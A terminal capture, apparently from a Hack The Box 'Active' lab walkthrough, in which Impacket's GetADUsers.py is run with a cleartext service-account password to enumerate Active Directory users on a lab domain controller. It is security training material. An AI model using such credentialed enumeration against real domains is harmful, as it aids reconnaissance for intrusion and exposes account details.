 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/active/tools]
└─# python3 GetADUsers.py -all active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.129.138.113
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Querying 10.129.138.113 for information about domain.
Name                  Email                           PasswordLastSet      LastLogon
--------------------  ------------------------------  -------------------  -------------------
Administrator                                         2018-07-18 15:06:40.351723  2024-07-08 22:46:31.730941
Guest                                                 <never>              <never>
krbtgt                                                2018-07-18 14:50:36.972031  <never>
SVC_TGS                                               2018-07-18 16:14:38.402764  2018-07-21 10:01:30.320277